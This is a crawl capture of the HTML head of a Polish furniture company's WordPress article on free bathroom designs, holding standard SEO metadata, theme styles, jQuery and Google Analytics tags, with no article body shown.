

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/
body_size: 20120
content:

<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://meble-promeb.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bezpłatne projekty łazienek. Jak zaprojektować łazienkę? Aranżacja łazienki 7m2 - Szafy na wymiar - pro meble</title>
	<link rel="canonical" href="https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bezpłatne projekty łazienek. Jak zaprojektować łazienkę? Aranżacja łazienki 7m2 - Szafy na wymiar - pro meble" />
	<meta property="og:description" content="Aranżacja łazienki 7m2 Łazienka to niezwykle ważne pomieszczenie, pełniące szereg istotnych funkcji. To tam przygotowujemy się do wyjścia z domu, tam też relaksujemy się po długim i męczącym dniu. Łazienka powinna przemawiać do nas&#046;&#046;&#046;" />
	<meta property="og:url" content="https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/" />
	<meta property="og:site_name" content="Szafy na wymiar - pro meble" />
	<meta property="article:published_time" content="2017-12-30T15:04:36+00:00" />
	<meta property="article:modified_time" content="2019-03-05T15:05:15+00:00" />
	<meta property="og:image" content="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="meble-promeb.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="meble-promeb.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/#article","isPartOf":{"@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/"},"author":{"name":"meble-promeb.pl","@id":"https://meble-promeb.pl/#/schema/person/f337845a0a9f31e1b3bd1fd182760689"},"headline":"Bezpłatne projekty łazienek. Jak zaprojektować łazienkę? Aranżacja łazienki 7m2","datePublished":"2017-12-30T15:04:36+00:00","dateModified":"2019-03-05T15:05:15+00:00","mainEntityOfPage":{"@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/"},"wordCount":212,"publisher":{"@id":"https://meble-promeb.pl/#organization"},"image":{"@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/#primaryimage"},"thumbnailUrl":"https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311.jpg","keywords":["aranżacja łazienki 7m2","bezpłatne projekty łazienek","Jak pomalować płytki łazienkowe","jasna łazienka aranżacje","jasna łazienka z prysznicem","łazienka 8m2 projekt","łazienka w 10 dni opinie","płytki łazienkowe stalowa wola","płytki łazienkowe zielone aranżacje","Projekt łazienki 2m2","projekt łazienki gdańsk","projekt małej łazienki na poddaszu","projekt małej łazienki w bloku z wielkiej płyty","projekty łazienek czarno białych","projekty łazienek retro","projekty łazienek z drewnem"],"articleSection":["Architektura wnętrz"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/","url":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/","name":"Bezpłatne projekty łazienek. Jak zaprojektować łazienkę? Aranżacja łazienki 7m2 - Szafy na wymiar - pro meble","isPartOf":{"@id":"https://meble-promeb.pl/#website"},"primaryImageOfPage":{"@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/#primaryimage"},"image":{"@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/#primaryimage"},"thumbnailUrl":"https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311.jpg","datePublished":"2017-12-30T15:04:36+00:00","dateModified":"2019-03-05T15:05:15+00:00","breadcrumb":{"@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/#primaryimage","url":"https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311.jpg","contentUrl":"https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311.jpg","width":1280,"height":853,"caption":"PublicDomainPictures / Pixabay"},{"@type":"BreadcrumbList","@id":"https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://meble-promeb.pl/"},{"@type":"ListItem","position":2,"name":"Bezpłatne projekty łazienek. Jak zaprojektować łazienkę? Aranżacja łazienki 7m2"}]},{"@type":"WebSite","@id":"https://meble-promeb.pl/#website","url":"https://meble-promeb.pl/","name":"Szafy na wymiar - pro meble","description":"Promeb, pro max meble Kępno. Promeble Radomsko","publisher":{"@id":"https://meble-promeb.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meble-promeb.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://meble-promeb.pl/#organization","name":"Szafy na wymiar - pro meble","url":"https://meble-promeb.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://meble-promeb.pl/#/schema/logo/image/","url":"https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png","contentUrl":"https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png","width":600,"height":94,"caption":"Szafy na wymiar - pro meble"},"image":{"@id":"https://meble-promeb.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://meble-promeb.pl/#/schema/person/f337845a0a9f31e1b3bd1fd182760689","name":"meble-promeb.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://meble-promeb.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"meble-promeb.pl"},"url":"https://meble-promeb.pl/author/meble-promeb-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Szafy na wymiar - pro meble &raquo; Kanał z wpisami" href="https://meble-promeb.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szafy na wymiar - pro meble &raquo; Kanał z komentarzami" href="https://meble-promeb.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meble-promeb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeble-promeb.pl%2Fbezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meble-promeb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeble-promeb.pl%2Fbezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://meble-promeb.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.25' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #a38132; }
::-moz-selection { background-color: #a38132; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #a38132; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #a38132; }.post-format .format-container { border-color: #a38132; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #a38132!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #5a894b; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #5a894b; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #5a894b; }
.post-comments::before { border-right-color: #5a894b; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #7a5528; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #7a5528; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .site-title a img { max-height: 80px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://meble-promeb.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://meble-promeb.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.25' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://meble-promeb.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://meble-promeb.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://meble-promeb.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meble-promeb.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://meble-promeb.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meble-promeb.pl/wp-json/wp/v2/posts/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meble-promeb.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://meble-promeb.pl/?p=85' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z6XY7F5B3J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z6XY7F5B3J');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
